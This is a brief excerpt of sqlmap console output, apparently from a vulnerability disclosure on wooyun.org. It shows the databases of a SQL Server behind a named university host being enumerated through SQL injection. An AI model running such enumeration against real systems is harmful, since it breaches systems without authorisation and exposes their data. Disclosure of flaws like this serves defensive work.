 [17:27:05] [INFO] retrieved: msdb
[17:27:30] [INFO] retrieved: tempdb
[17:28:09] [INFO] retrieved: WebData
available databases [5]:
[*] master
[*] model
[*] msdb
[*] tempdb
[*] WebData
[17:28:47] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 268 times
[17:28:47] [INFO] fetched data logged to text files under 'C:\Python27\sqlma
tput\seei.scu.edu.cn'
[*] shutting down at 17:28:47
www.wooyun.org